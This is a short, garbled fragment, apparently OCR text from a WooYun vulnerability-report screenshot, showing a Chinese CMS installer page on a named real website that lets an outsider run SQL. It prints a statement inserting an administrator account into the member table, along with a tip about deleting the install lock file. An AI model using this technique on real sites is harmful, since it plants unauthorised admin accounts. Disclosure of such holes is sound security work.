 http://www.gtyjzy.com/e/install/index.aspx?__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwE
在此搜索
CMS
网站：www.p
运行SQL
说明：复制SQL语句到下面内容框中点击开始运行即可。
insert into pa_member(id,username,userpassword,m_group) values(999,'test2','c868
a64eabe1126d5b514afcf8dda46b17f','admin');
开始运行 返回安装界面
www.wooyun.org
提示：请先删除/e/install/目录下的install.lock文件后再运行。